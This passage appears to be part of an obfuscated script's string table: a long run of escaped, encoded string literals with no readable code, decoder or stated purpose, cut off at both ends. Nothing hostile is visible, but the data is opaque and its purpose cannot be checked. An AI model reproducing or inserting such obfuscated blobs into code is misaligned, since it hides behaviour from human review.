s(d,=&<\",\"o/AUtOZz\",\"^fe2J8Hz\",\"y&gxr.h<\",\"lf:\\\"8yI<\",\"nL>mMR4z\",\"Ad\\\"2A;iz\",\"iqeviMDR_\",\"|ouW\",\"6)J9#,Bz\",\"qiOqIUzrE\",\"z]2q!=0t_\",\"E$W:]$Bz\",\"]&c(TF*<\",\"xdrWI(MU~X3]B_\",\"FC$gxVd<b\",\"0:B39CWex\",\"2L]([wVz\",\"+Qix8J5z\",\"1m_mS=Qz\",\"_}%2^pOz\",\"hp[Na!?<\",\"\\\"::\\\"v0T\",\"<L5hx[nF_\",\"R:^m?1cz\",\",JZ@K@YV_\",\"vPIqCy]z\",\"&)IxW[~z\",\"d^kyJ!s2x\",\"FPS!S;?<\",\"R)3d}&yz\",\"V:RmQ]#BY\",\"$buWd\",\"uOO_aUMsx\",\"F:Uy^6T\",\"0QC~v0n<\",\"^^>\\\"z4,rx\",\"hsUV)$3z\",\"__UyNOE;CKG~z\",\"X.amav5zY\",\"08fC9Os<\",\"+)yO105z\",\":dOh5:*<\",\"cfthb,p5E\",\"Ct:eA;B5Y\",\"w)]hz[qz\",\">JxU.4fz\",\"[~_y>&5z\",\"&Nex.:A[?o\",\"?xfC&7gBY\",\"@8;Y;J~z\",\"3t[_q(d<\",\"a?QW9\",\"Jt&UVX+z\",\"DCXeZ=:Bb\",\"uC7yh1Bz\",\"j)FRJ!8z\",\"f)byW=+z\",\"6:S9#,RnE\",\"SCyYq(9YE\",\"7QS9D,Nm_\",\"?O[(d!aLE\",\"mc2N=;&28S\",\"&qsUpGL<\",\"}JT!Y=eFx\",\"xfRyF0j/E\",\"F:Uy^6Bz\",\"9$KqQPs<\",\"NmlCER?sE\",\"odrWm\",\"A$+q;;XIx\",\"?PW\\\"Q:C<b\",\"ZmD~,ju=x\",\"`oCNV7?<\",\"0JGWbs,mY\",\"082h*p2nE\",\"1:ugSf!UY\",\"hcAhZ[o<\",\"oL5iwpVz\",\"2s6:<s>;x\",\"gnMdCYp}u\",\"qf+TqAw{T\",\"ff>U51aJhK6kHwVX`u\",\",z6tp*;w\",\"3/v++G4\",\";VfX]dy2<f+mwY<\",\"9vNC7}9;]\",\"q^L~Ik56cLkOm\",\"F{.y{bUa3(\",\"Aqs.\\\"6Q[;(jJY4&1}^M~\",\"6>Rvo\",\"6>`.o\",\"6>(Po\",\"6>L~&\",\"6>Rv&\",\"6>`.&\",\"6>(P&\",\"6>L~x\",\"6>Rvx\",\"6>RvbXw\",\"6>Rv.?w\",\"Y?[8bbNm\",\"7F_vjPJ+c\",\"6>Rv_pw\",\"6>RvwAw\",\"6>RvLAw\",\"6>Rv>>w\",\"6>Rv3}w\",\"6>Rvg}w\",\"6>RvVTw\",\"6>Rv(1w\",\"6>`.bXw\",\"6>`..?w\",\"6>`._pw\",\"6>`.wAw\",\"6>`.LAw\",\"6>`.>>w\",\"6>`.3}w\",\"6>`.g}w\",\"Z1+~{go<\",\"Sq+X#\",\"q^`.@gV&GLENm\",\"(.5UF:g0Nr}p:QQ`#H\",\"0.TUQf}v|rhPGELls.,)\",\"7l%{::eH\",\"YX\\\"=p\",\"zO7gSw{L|rw\",\"=l%{C,K\",\"#\\\"f)t/SK\",\"zBuUUFYG\",\"yN1=u80G\",\"#.Zkz/cG\",\"XX4{9{IG\",\"|#f)(\",\"i@;xYb4H\",\"(.5U)LIG\",\"(.5U)L4nCm|fQ^>\",\"G\\\"`V4j~H\",\"=l%{C,=e;rl8MQ6&a.a*?3_LkT4ho^On;#7gt/H<rk/1^Yr[[X^U%|LL5Me2i%p`\",\"rB8Bs%K\",\"=lp=s%$<~\",\"\\\"N*sYC^~qI51Ok\",\"d$Q=\\\"{HTyI\",\"tb<NaF%~Nrw2Ot>\",\"L)}s=:nH\",\"u/Wp<{lG\",\"#.I=F:OG\",\",[h,&Rsty\",\")Hc&bFer\",\"w]=+Q`z\",\"a=i!K|m~H}Y\",\"2s}B%+.r\",\"N[{,d]B>75E8X\",\"NK?&,/(pl>?8G7Ntk$H&wRdzDt5/M~3Th0Z@dmHfP!t\",\"x]0Bh\",\"z9Wk\",\"p2nOPx|\",\"bOrB<\",\"L)}s=:cL61BMEQ!Y;Ozs0crvOIj\",\"L)}s=:cL.9K,GEPb;ff)~oX7~\",\";l%hFb]\",\"b(H;Ss[(I#*#782l(6\",\"~K4h;V5pf5oD(8_:}]\",\";?$;}wIGcNa~[.!&76\",\";l%hFb#[cNj*H_?fd<pnOL*^B{~\",\"9&Ca8YX?3N*~Ktu1ka@ud;<yz{T|6\",\"B3#uG%j,[\",\"9&Ca8YX?3N*~Ktu1kajn;VjG`#sN:fp|JV7\",\"u9CaRV3W_{a~[.o\",\"u9^x+t{7\",\"Gm$PRw|5cj)@8dmlPq%hd;u&ZNQsX0c:Mq)!G%V@4\",\"Gm$PRwZynA1#@dEEO%$P(\",\",myPdCjG25e^7)plnmba\",\"7C*;Jh+6I#jSOfo\",\"wK#u&\",\"=3_PgO\\\",.A*#?4\",\"[Kd;Qej,.A*#6\",\"cuun@w.7\",\"P35<\",\"9&Ca8YX?3N*~Ktu1pH}xiV5pKyT|6\",\",m5<mkyV?\",\"9&Ca8YQ]\",\"s<+PPgf7\",\"_?Ehd;&7\",\"nmD(9\",\"_3yP;V{7\",\"9&Ca8YX?3N*~Ktu16C}x=i<yvUT|6\",\"Em6un%8F?\",\"ndonWk.7\",\"pajn;Vo7\",\"+Y<?`k.7\",\"ndonWkjG~j#@H_o\",\"wKyP&\",\"+uZhB%h^3#rL6\",\"^^w17zJFZm=zOlM<]L)L\",\"!p$k16o+=.(zoF;ltDDpT*Op%[:EnOO}>@e=k(&su5SM=9G\",\"1o(we!#RR$s5MV\",\"BY;Mb+LrSa\",\"!p$k16o+=.(zoF;ltD?h;&OpG?~ID\",\"T)`h3+!D\",\"_tGh06d\",\"WdY;9h?acN\",\"5<t<n%]\",\"$91*L\",\"4l@fI&gx\",\"n$`+=Ij~\",\"@/V+)Q{~\",\"1*MIkQF~\",\"J91*L\",\"\\\"#6I6zSl>/\",\"N\\\"VaBuT\",\"O3A([lE6.25P}XRe3\\\"izR#({,o\\\"=(G\",\"Y.A(fRs!a2\",\"Dq^xVV@6\",\"f3X<\",\"vGVpwAGP\",\"iD\\\"u\\\"WAP(\",\"Kgp4!DG!,\",\"rV}\\\"}d!82\",\"ogNv;xz;)\",\"KzTjAoC\",\"HMG{`IL4#1qiFEJ8o2s2XTnuKgZ$nR:y/41{\",\"(?YXB&|~<7~7`bbm\",\"p*fXxO6S\",\"HMG{`I\\\"C\",\"e+/XXkyS\",\"w4saXTDS\",\"RNEJ]jIC\",\"(?YXB&sS\",\"GJxphI6S\",\"OFBXM\",\"!bIK>/6~KgZ$P\",\"AJY_!/RS\",\"D5GXfK.S\",\"8TT?\\\"sZe4\",\"1*YX7jl.n_]eW9mrx@V>kk0vo3BG:`mrohE+ox12T|GQ4&x*`*Ja>\",\"8TT?\\\"sOP\",\"c4UM<yZuYa,f7/e8;?r[bbF&#xRsd{e8f!|Ntt~1;<,B:Q7gJi\",\"8y9/~$JU\",\"~){I@:,JN\",\"o||W>z76c\",\"aC@e6[X/!.}&X\",\"ed8TZ|^B9E+ns\",\"tdfqm7+ILUA?s\",\"z&<J\",\"|+E+aTC\",\"KzqKaT,[(\",\"ie,u*=Rsmdp]tJ\",\"oq}?i0iS\",\"=tOlF0(S\",\"[TjTnyl\",\")+[Tk\",\"Zhxr}U#Ug6K$O\",\"gu,T\",\"?0XNUUl\",\"|BYg\",\"&D_E~*1vB:zK|jm8x2$2ry9#@6!V9}q.7v:E\",\"@]yNPxl\",\"sQ>s7!cG\",\"L)}s=:cL.9\",\"pTUIksM?\\\"Q\",\",#Oh=,C^@_\",\"#j,SvPF?d_C%t&\",\"=lp=s%@G\",\"L)}s=:cL617j6^5`<H\",\"0sA8aE[8xDxW,g!vgM(SR\",\"/&?s\\\"=_\",\"gymd\",\"qpX&k\",\"N;s6P]RJ\",\"6/<k\",\"$$LK3=[Jy7E={Y3M\",\"EGR@O\",\"[aQaIn<\",\"umDx_\",\"YJ+UYI~h\",\"r=vUh2<\",\"K8kU|\",\"FU6fprF}T\",\"%yN$Ln/h\",\"(1S$V\",\"(LoWDKd]np\",\"K8)(|\",\"^~uI$?ak})/\\\"dF\",\"K8S$|\",\"%yN$LnTVC%}xO\",\"?J.UTZMKF\",\"C;uIElOOj%!`0FCwea\\\"I$?/ty!~6*CVdLyYQ8340M\\\"5>;Byw=mf$Lb~uv)ZqZY=r+VuIy\",\"K8S$g\",\"<F0jnG;h\",\"M|eo]NXh\",\"Ly9W\",\"FU6fprZh\",\"b5fG/9Nsp%\",\"K8[a,n9K9@\",\"}=uxmq,fi[/\",\"R~,ags3R=)\\\"&xr\\\"p\",\"1=oUujR?=),qNyt5\",\"_=4$G*l0^){[*CR8\",\";1DI$?[t8k/66ri\",\"K8)(^B<\",\";1[aV\",\"9W\\\"I$?=O\",\"x;+U4$/h\",\"\\\"@oUlbSh\",\"kynbr3/h\",\"tW\\\"I$?$Py!PsqCg\",\"LyS$A?1h\",\"657AX{v\\\"dpt@PF\",\"Nj8<X:#q\",\".Y(A]$u9iN(Q*G.Sz[5AZ8B\",\"=asoXCI_\",\"GCNHn?)%Gb.eLF\",\"dttHn?mQPpR|BRVTVjO\",\"GCNHn?K_\",\"gPYhu$B\",\"}Y(A]$]9j;9^7G|\",\"7+m]%\",\"%jtHY}pq\",\"s=8D3PK5tb8({*spGv%DiUV\",\"b>Ugy/dF\",\"?T;SymwB\",\"*mbuIr)B\",\"4R=qKPV\",\"l,,uIr9(RQW$VWH+H>2\",\"*mbuIrnN*ks#!L\",\"`=8D3P35>^5:h*$\",\"h[93N\",\"zi)sRrB\",\"q6rKIl\\\"_\",\"sP;LZ8B\",\"ziNH6\",\"nERHU]S..x\",\"$5_$InJVR\",\"|iqIr]YR}S.&1T\",\"{JZ$|bOk^S\",\"C;VijAnRi[m#1CX\",\"3fz4ffh\",\"CEu?qeCdO\",\"7>TVq5h\",\"USK`L#Mt\",\"YnsF\",\"4pZIc38Jy(KyvfWfpn|Va\",\";1Ge53ak]%)fO\",\"BsCGbb:).L.\",\"3P4LCa)u\",\"q5Kx\",\"ZP4+wcQ[P>7!T50XCP$._@)wd>%(h@r=T4kawUWw5yzWclwgz6\",\"a|?yI\",\"{/`~]7E6\",\"z3o?o0:O}\",\"k@Quh35hr\",\"_k.).Kx*\",\"#gS1O\",\"e|0;1.Zu\",\"|xjq\",\"L3r`d>nLno\",\"?p6,.QuqC[\",\"0LokZ@t#%H!o6\",\"|5VBU[Zu\",\"%F#D3>QM[\",\"]+UikVhx`Pt!?C\",\"#gJ+r\",\"bh`+@#D05K\",\"bfJC,[jBq\",\"OhTB<k1JC>3{J=n\",\"I)wNB[1JNH$o6\",\"1qG3?Y~RV:`Cm\",\"#B7BG8M\",\"{KY{G8fad\",\"9h[G{wddOk\",\"Zjk{1wWC\",\"or$&N0oUE\",\"6>p[7reX96A$(\",\"`7fYWZ]krOEaL!]j9)Jn\",\";~3Y|\",\"cYMa$Gc#k\",\"i(\\\"2oqkF1i#Cf\",\"Xo=KsU^}q$:+{~^G1S.h\",\"F+gYy3L\",\"jR[6LIj7O\",\"&sq9L(z\",\"8mt`QNID\",\"dg$RU\",\"m4Y]V5yqyss\",\"ooE>r$ot\\\"0qh=j\",\"7IkCZ3xf\",\"u=V)tMb^Z\",\"RO.H&zrf\",\"]gig65G\",\"kZSk65$p_\",\"MvO6kA,e\",\"Uq}H.z>e\",\"+~)k?Ase\",\"PwjPHJ6^u\",\"@:LHPUi@!eyC!8.<^/\",\"KIvTj\",\"86r&8HRKZp[]y_1b\",\"0B%E{\",\"8P,9u\",\"WB%`W^38Q6*>t!FH\",\"7+B`kO:\",\"o`>)Z/Yr\",\"n9UNlx+\",\"At|*juTfGmph7\",\"t1<=vLzUz99\",\"SSg>`JS|o/URs4\",\"JJ?vsvy9Vn\",\"&u\\\"P=.~Rl`phR}x\",\"&u\\\"P58B<\",\"sXB9\",\"VOSypz#6\",\":^e*a\",\"]CK=ZA]6\",\"aX`&~L:]1\",\"0J*&\",\"MWV=^3]6\",\"tf@yqL\\\"\",\"yT`Z+6=N\",\"@EAh\\\"@7\",\"AZ4HW*LJ\",\"v\\\"+b\",\"MC{C:O7\",\">wMC3\",\"12l:hG!kv~lgd<13*TK:DO7\",\"12l:hG\\\"J\",\"H>I=fhsN\",\"\\\"TasBIstB\",\"6sGjLf^<\",\"sc;Zr>K0\",\"b1g$d;#<\",\"_c2ON\",\"KtydC\",\"Xf{|\",\"vh76.5zg72e\",\"Eo2OSz1CE?!edy\",\"1;me]\",\"&e?n#s`259*Qw$0\",\"A%`BGnxZ\",\"w#;PWFuZ\",\"5#+c|E)\",\"Z~`EQGAL\",\"+;.s^m<>A\",\"S<&eB.!Z\",\"^e3,FnUZ\",\"_hOB@u)\",\"V<\\\"KW+!Z\",\"/~=|Z]:g$\",\"f.~|rM!S{N*wOm\",\"0NiBHx}<\",\"=~]514tV}\",\"FtvhO]W0\",\"1hUZM6g0\",\"8e8Zj]XSB201@E[ngkqOf8ugIeUu+<\",\"fF,OQ*`;$\",\"IF,O/9J\",\"_c2OXLJ\",\"f.ghM8xjc2\",\".%[6>9F0\",\"oFvha\",\"IFVDz9F0\",\".k}599J\",\"3|bZT52X3}|UJ\",\"C%N6F=[0\",\"_c1fccJ\",\",i`KvcQ}\",\"1*Z~vD)\",\"GUB]<2w}\",\"?$f;\",\"eP7@mEAV6v>N9.GAI<t@\",\"EX>e<\",\"EX0i)W)\",\"EX0i2c)\",\"EX_~u\",\"Oa:gS\",\"Pw]=3\",\"F{m.y%ZVc\",\">,Q]_0Vm\",\"G!gFINd=[\",\"CsT?J{NGh\",\"CsT?J{/P\",\"C<Q7sM5u\",\"_SayPb~RyN2Ym\",\"L~4~y%w\",\"P?lPy%K#[\",\"NbMXyt@icO[S/A\",\"6EY*N=m{VO\",\"t/{?0=C.=+\",\"Pf{?N\",\">L;ss]40PT\",\"Pfz#ls;\",\"Pf{?;F;\",\"Do*Q|t<m\",\"Pfz#T\",\"$|}?<WO\\\"A{\",\"VqGi.M.1*onh/$I\",\"<%dwf\",\"}[I_JhlXo\",\"\\\"uwQV3S8Qh1tN\",\"_^S[nOn+PUsMqZx\",\"&!lP58H<\",\"FbT}/]ln\",\"3$yDt:fn\",\"_W>qO\",\")sJq%NV\",\")sJqg\",\"fvkpP\",\"?@>t\",\">]Kl##rXu=\",\"&P9PtyM\",\"*o&P/\",\"4g8t!#t~%&7\",\"MA~nc\",\"Vk2%N\",\"UC5#88oudG\",\"c@4@%WD\",\"s1c@n\",\"/x0%j8%z~cZ\",\"s1oj88D\",\"J.=~S\",\"2=6Pj<>Ih\",\"#EZ}v#V\",\"ZPK9d)&H\",\"svjp\",\")s*@6QV\",\"Yq<!XQYfk\",\"rb>q~6o?h\",\")sT}g\",\"^cSq9yTn\",\"}s`6A\",\"_W>qLz:n`A\",\"[@&@S\",\"98mqO\",\"RvopP\",\"_W>qB\",\"VYop:=jH\",\"Gl!}]]M4cA(\",\")sJqVNV\",\"mv=tR@<o};3~^:g\",\"9@+P1)Gn\",\"@GR`}]V\",\")s*@@EV\",\"1W%DM6Qn\",\"SvJqO\",\"+=!}v#V\",\"uE.2]]V\",\"{FZ}P\",\"Bb:}3+NiM\",\"9@`ka/M%uA(\",\"jlF`l\",\"rb+}&]xn\",\",GtD\",\"@F=tC)I?y^Zyi,XRWq_tO\",\"WKr=Hx5nh\",\";*BMp4&H\",\"oJbh*mP%)/\",\"DNsaN\",\"O87$<fOkh\",\":Etr24Y3f}=\",\"Js=SpM1`XdgX~`<&%E9S\",\"MVG8AxA\",\"}jXj(yA\",\"uN}jc\",\"9S[(r4IwE\\\"=0edxF9cxrM3nSP[c;{O\",\"TEBrNW_U\",\"+qT*Z4Y\",\"m5A.%@3O7[&BN\",\"m^1CtSP:f\",\")2O_2:5GoZ3Tnmz2@|t\",\"?_R_8MY\",\"b{cqq+x\",\"1~cqT2UH\",\"B>NS\",\"U\\\"V!%*y;v\",\"b{:*C\",\"i7V!%*y;|P\",\"fL6b+.KCv\",\"g`|`B2x\",\"$1g`)\",\"sS|`J((TP:SuJiI\",\"9>:*d31H\",\"s@MiE>[t`z\",\"J,3_e\",\"+@!ix\\\"Z}Z]96AW\",\",|gq,P+;\",\"1xF@z\",\"yHYA>`kBum\",\"~L6N;\",\"XHQApI)V)rW50/\",\"~L6N,:,\",\"TyXS(}P|\",\"!gi*ios|\\\"\",\"2Y(*TO.[\\\"\",\"}#e&4%P|\",\"XpU5f;z(z4I7[J\",\"+2L2>XM\",\"j\\\"+2(\",\"Z33YP}W7\\\"e^\",\"wTu2V\",\"*pc5QH=&Ve5^v$_~SciYBHM\",\"*pc5QH=&Ve\",\"[6{Ok^v#\",\"UcX1EL=&v\",\"\\\"=+2YXd~Sir]uU3{\",\"1~g`!2ZH\",\"NStB*3,4{OtndXN)bmvBT2x\",\"NStB*3~D\",\"Q$]!u*iH\",\"iM^}p\",\"L;97j\",\"`>f\\\"\",\"TuzK,_3=z^(\",\"P[^}v3yjPIo(79\",\"Xx|un\",\"TuzK,_e`@{sY>PB\",\"cQe}6K!D\",\">,x\\\"U/ovfp)!}?\",\"5;Tu}&F=c\",\"iM^}G4G\",\"NS)K,_[D\",\",dqKtl5D\",\"Q5#}XlG\",\"XxC\\\"a&F=g\",\"A}IzV2AL9\",\"ad(u=_6=K{/\",\"jdTun&QD\",\">,x\\\"Jiv`d\\\"TE5P^8txF+il2D\",\"Dpe+Y6cr\",\"?gr.y+BIW\",\"HBmK1r\\\"w:U04}?*5\",\"7t_1fk=\",\"$BDu0?iA\",\">,x\\\"U/[D\",\"@,CjS+G\",\"A}IzV2SD\",\"ad(u=_pD\",\"adN7\",\"Cx&_y|qD\",\"5;Tu}&F=t#UQ(C*e\",\"%(%a:&`v+^Dy0PqB=H8}>%E=Q(~E@r\",\">5#}])=D\",\"8Q:aKlKce^Y\",\"Tu|ua&G\",\"[5Tu$\",\"Z\\\"BaPK2D\",\"jdpK5CqD\",\"L5:a$\",\"%,nKj\",\":L_Lu8f\",\"`B.`u8CDS\",\"tY[uv7*S|6r51R\",\"zC+`t9E4H6\",\"0lDYV]8SY:hW10b\",\"H<^u`26n\",\"Ll:L\",\"l1:LD\",\"QC)KBr?GS:X\",\"}hWLH\",\"iMy>MMG\",\"b/=uVlG\",\"5;nKp@qD\",\"!d17\",\">,x\\\"Jiv`&VyE_C5vLpe\\\"\",\"iMy>p\",\"iM^}@2G\",\"iMTuN\",\"UHga:\",\"EM\\\"u\",\"EMc_n&A%zTdxLPp\",\"}+Ja33nzXC\",\"xjoP(mwD\",\"VGTB*3:H\",\"@k]S1\",\"]KcSGr}oLO;?mZ+W\",\"{fM`V\",\"jjn*B2,4{OtndXI\",\"\\\">C*1/:H\",\"b{O!C\",\")(%!/bis>E\",\"#~:*)\",\"ac|X%uQD\",\"tc;vPs}D\",\"b{O!xWx\",\"b{g`I\",\"p+vBguO3Uz\",\"#1TBKqlOi^j9DUt#rmk\",\"r:T}}]Zn\",\"rq%MF8woh\",\"LPX@k6fxk\",\"0WBDS\",\"Yq<!XQ:n\",\"rb+}F8kO,rf9H\",\"@F=tC)I?8X*~r,ks%D&@:}DJfT\",\"r:T}}]%4sJ\",\"Ql:}i/A]`;;&H\",\"uEVaa03n\",\")sJqTGV\",\")sJq6QV\",\"j..yY6z<\",\"v^L~\",\"W!%8@g9HcLa8,%01\",\"r!*Gv%*+9sw.Zuo}#m\",\"H9CPl%z<\",\"as|hl\",\"QKdvQymR^`UJP9\",\"QKdvQy7<\",\"5Kdv<Bw\",\"Xo+~F\",\"Xo+~PB8C^`0Om\",\"{{KvWb(<\",\"!!(QkGf$\",\"Jz`V\",\">!_Sms.$\",\">!_SmsI%YYZ\",\">5%6Jk30zp$:y]kqWzxn\",\"6^cS4i.$\",\"\\\"OaW4\",\"M(@QMw1\\\"wx\",\"M(@QMw4$9\",\"M(@QMw^6ap.\",\"{{KvWbX$jjp\",\"$?*Gbbw\",\"OflPF\",\"h%pv#\",\"q^`.@gS<\",\"+{uPB\\\"Aac\",\":{\\\"PYbS<\",\"Z1H~\",\"#<=P8|Zy3dF~[3c2T2yO6B~:B(\",\"#Gi#J\",\"HAL$J\",\"]%6gQ*+!\",\"AI,wx+A@c\",\"k1KSioC!\",\"`EPG\",\"#<=P8|Zy3dF~[3c2T2ob[&m!\",\"p\\\">SJ&Y!\",\"k1KSioWv+.=\",\"#<=P8|E!\",\"ms8B%S8!\",\"3=jS}|j!\",\"FGDPJ\",\"p\\\"mG>|9^o,{\",\"k1?I~4Wy/\",\"|2>Sj\",\"dHJIM0?|T(zw]2/_\",\"$&QI_\",\"nVWgR\",\"D\\\"?I:\",\"#<=P%=M9\",\"JV^I_\",\"9z?bu\",\"ps&1*,y\",\"Fbq&TBFwS\",\"SRa?**0\",\"MBVI:\",\",ZuI~@E\\\"t\",\"Fbq&TBeG\",\",<f5VNqH\",\"[>.1L\",\"O_p1Nk6lBPs\",\"U>s!]J%G\",\"rWLv)5tG\",\"v_+!\",\"PcIcvzy\",\"%YPcu\",\"#Y}X\",\"L_(1Y\\\"tG\",\"F{AP^kN$jjp\",\"}q!HXW+<\",\"J!}yPb(<\",\"*!B~\",\":{\\\"Pf%z<\",\".q(P#\",\"bKjv]uYm\",\"Z1ay2*mmX:Di+9ZT3~UyPbz){DSNEZ#=f{Q4>Yn+FU?r1p{T^sCPf8Sa@`sN8QI&_^>zy%W)3(H.sZGD\",\"Gq+X#\",\"+{ayCEA<\",\".qD3a%w\",\":{\\\"PYb&G}L!\",\".f!H|6=V%72CLQD1#m\",\"F^CP_%0FcL<V>9\",\"{{&3Ik=R^`o`,V7Ta{K\",\"EKB~(6mRk:\",\"1qL~#\",\"F^!v_\",\"yuxy&gz<\",\"r!*Gv%}<\",\"BoQGI\\\"C<\",\")Y9PQUVm\",\"Z1&3Z\\\"_R8Us\",\"_SayPbva9LPN,%01\",\"{uchy%}<\",\"Zs!G\\\"4(<\",\":{dvJgo<\",\"S~dvvW}<\",\"QKdv+\",\"a{!vS\\\"?<\",\"_gQH\",\"T^&3F\",\">%pv&b%&ge(nq2)?#m\",\"_^Rv#\",\"k?[8=YNm\",\"9\\\"%.FW~(\",\"Ic`|`CQ(\",\"Y%/.!>5(\",\"$?wXX0B<\",\";qay#\",\".f!H/s1<\",\"gfQFuGw\",\".f!H|6=V7GOYyzupSw\",\"Bs23a%w\",\".f!H|6=V42?45qO+W!@vPbw\",\"*KdHq\",\"$HUyPb:)wJV\",\"f{(PWbq<\",\".f!HEb^&Qo?\",\"EKRvT\\\"}<\",\"6(QH\",\":{\\\"Pf%]#Z:;hm\",\"+{s._%&Gwo\",\"bKjv]uF69\",\"Z1ay2*mmX:Di+9ZT3~Y.y%iYGR~$<2GD+{s._%pRO!jJWZ|1i?Kv=kymo`].nZupd#ay{\",\".f!HEb(<\",\"Cqwc\",\"2@_vlY:A8eWZ%qFp\",\"_^RvPbl<\",\"n>_vUPz<\",\"lSCG`u$m\",\"_^RvPbL)>R\",\"F{k~V\\\"lac\",\"yupv=ktS@e=KK}6>O!_vUP:<\",\"{sflKr>V]\",\"Z1Qv=kTR!RLJ<]\",\"Z1Qv=kz<\",\"0;9P^kw\",\".f!HEb^&Yn$N=9\",\".f!HEb^&!odJx]x\",\"21aym4[b$ez\",\"r!*G@gn<\",\"yum.@gn<\",\"y{M~+8n+PUs\",\"F{L~l%S<\",\".f!H|6=V7GOYyzup5GF3y%pRXN2Ym\",\".f!HEb^&#nJkm\",\".f!HEb^&Yn$N,%@T$>!HF\",\"+SU8kb1<\",\".f!HEb^&&xUJkQ&\",\">sD3eb#m\",\"`;/Pm*mm\",\"O!CGZ\\\"z<\",\"L!.%aWA<\",\"aKQvPbo<\",\"&.Q4_pyfYhcV=7*1L!pBR^&=9\",\".f!HEb^&<{VUm\",\".f!HEb^&Qo1\",\"+{s._%VV!RNC%}|?SoK\",\"q^L~v%*+[\",\"99CPy%r0>RUCWZx\",\"EKB~58(<\",\"Z1ay2*dm\",\".f!H|61<\",\"B,3v08x<\",\"\\\"!AGV\\\"A<\",\"h.lF#\",\"n1]ya%w\",\"Z1VlX0w\",\".q@v#\",\"m9#.`S+<\",\"yuuGM4w\",\"jee!}ZZm\",\")(xyAlDFv~fI;nL:S/;nL:S/s607UjMK\",\")(xyAltooGeU>mueR`kK^TrrN~fIs607b#m\",\"m9#.?j&#[\",\"yujHs*z<\",\"A^Rv?0w\",\"EKRvVOl<\",\"EKRvVOg+[\",\"EKL~(%Sa^`z\",\"EK`.f%W)3(n\",\"9vNC7}u<\",\".f!H|6=V42nCl_jp;,:v*8(<\",\"EK`.f%;<\",\"W!D3\",\"EK`.R%,\\\".L<2;Zo\",\"6(}yGn!m\",\"EFgn2xGmj\",\"EF$DrNOS\",\"O%bP\",\"EF#wpNXaBr@\",\"5w86Wwboi\",\"#^\\\"P~g:<\",\"z!v!{QOn[\",\"U`+c3)Ym\",\"#^\\\"PMP#$$e\",\"#^\\\"PN4E)n(M\",\"y{M~+8o<\",\"y{&3\",\"#^\\\"PMPo<\",\"#^\\\"P<rU)^`h\",\"au93_\",\"#^\\\"PZE<Oc\",\"i#XO(8mRl`ehd{p@0KIqsP%68Ukzx2M?f{wZxg#V^`}5>biAL/w\",\"q^L~v%}<\",\"Z1ay2*Ipc\",\"EKL~(%?<\",\"?sQH\",\".f!H|6=V{H\",\"Bs23a%+o.R\",\"4>.%>0K#8e\",\"yupv=k^m\",\"5K|hA\\\"7<\",\"r(CPGE}<\",\"yupv=keV@en\",\"F{k~V\\\"7<\",\"q^9P^kw\",\"d.T8q%8C^`0Om\",\"{sflKrA<\",\"99CPy%^m\",\"h1dvnPz<\",\"L.(F{bz<\",\",;!vV\\\"z<\",\"B,$Py%S<\",\"+{s._%S<\",\")(!PGE;<\",\"Z1ay2*mmX:Di+9ZT2w\",\"q^!vw_4)uUBU`u>}3m\",\"$c*Geb`eGR\\\"Y4Q@}em\",\"\\\"!A]tk:AB:nC0olp2w\",\"h.basPRbc\",\";qay/Ig)>R\",\"L1`HS\\\"z<\",\"y{ch_k1<\",\"|{23\",\">sD3eb20_GmW64#Ac9QvPbp&7GjJCQ{?39dv1kKm\",\"r!#.Z\\\"UaP@/S3]\",\"h.KvuP~m\",\".f!HEb^&_(Hn[zx\",\"$HUyPbUa@`Sep})19m\",\"M>*GGEw\",\")HUyPbz)7J^JWZ+?Z1*Gl\",\"[SpvnP:<\",\"y{CPuv?<\",\"h.D3\",\"=^_vn!Im\",\"2@_v46Q[;(UC%}kqh.D3\",\"QKdvyju<\",\"M.Y._\",\"\\\"!CP^kw\",\"eN_PS2Vm\",\"D%%9/COSc\",\"]^WVy%$[^eUC>9TTas7~WWE)$`R!;Zo\",\"Z~HXZOMg9\",\"C%lgTYfm\",\"c>bv=kB<\",\"W|@3Z\\\"*+@eLJ32zx\",\"W|<P*6j6#[\",\")HUyPbz)7J\\\"Z8{*1y{CP@dp[}L1Um\",\"5KuPo8mR_(\",\"{S&3#Wn+B:;hm\",\"F{oPqQ~R9L+4c]\",\"$#APoBn+oeHn[zx\",\">sM~_\",\".f!HEb^&_(Hn[zO+W!@vPbw\",\"Sq&3F\",\"<opGhn[m\",\"Q!%8`4^&[\",\"q^L~v%*+W@/SMQjp\",\"Sq&3/s1<\",\"4>&3\",\".fCGd4(<\",\"~^_v_\",\".fCGd4^&GLENm\",\"QKdvQyza/(dJx2&\",\"ocOy}VQ[;(jJq]\",\"5KuPo8o<\",\"Z1#cXW%[cLsMqZx\",\")HeaMOAa^`^JWZ+?Z1*Gl\",\"QKdvQyN&zNf`X7*1v^L~\",\"P?lPy%B<\",\"VqRv)8Cn8e\",\":{dvJg&V[\",\"2@_v46Q[}LhCpE7T:m\",\"QKdvyju<8e\",\"#{Sh?WG$c\",\"Z1#cXW%[]R\",\"Z1eaMO+<\",\"+{uPB\\\"+<\",\",B.9}1hm\",\"p^|yPbL)>R\",\"Bs4~Hu,+@eUCm\",\"F{k~V\\\"la?u`YG9\",\"a{\\\"Pf%]#Z:;hm\",\".f!H|6=V%7\",\"q^`.@g+<\",\")HUyPb[[3(\",\"F{jvH)^&~es\",\"=^_vWh,+zNl`c]\",\"QKdvQyo<\",\"vs%8uPw\",\"^^h8D8~RGLy`>9\",\"DS*Gt2[buU,P5x.?\",\"DS*Gt2l<\",\";olPAjo<\",\"P?}ysP:).L.\",\"m9)y/Ieb.Ly`su;}I1D3\",\"8?lPV$J+P@/S@z2pL.K\",\".fCGd4~RkN#`m\",\".fCGd4~R;`zU=9\",\"a{KvE6z<\",\"3^(P#\",\"L!dHogJac\",\"DS*G_\",\"%!*G#\",\"2cKvsPv<\",\"f{CGv%Ym\",\"}^M~\",\"f{CGv%:).L.\",\"^^h8D8(<\",\"3^ahsOw\",\"W!%8@g}<\",\"$?3!v%}<\",\"zs+~7bw\",\"q^lPog(<\",\":{D3\",\".f!H|6=V%7`J8Qq=;opH\",\"fo!HZ\\\"Mc^eln>4.DnMlP`4Sa2jx$WZHo<mcZI\\\"w\",\"i#7Z{\",\"Foy8o8o<\",\"Foy8o8mR_(\",\"0KwZpWSafLPNA4wA\",\"0KwZpWSafLPN&]x\",\"a{D3\",\"B,RP7b1<\",\"21y8f\",\"k?[8=YC:e:\",\".f!H|6=V42dJ24lp&1CG(8J+c\",\".f!H|6=V42dJ24lpcqjve6Saje\",\"ocOy}Vq<\",\"as{8N*w\",\"sq$H;Yw\",\"R{%8}Yz<\",\"}q!vE6))@`MCc]\",\"]14~Lbg+[L?B#9\",\"8E:P|y))GR}B#9\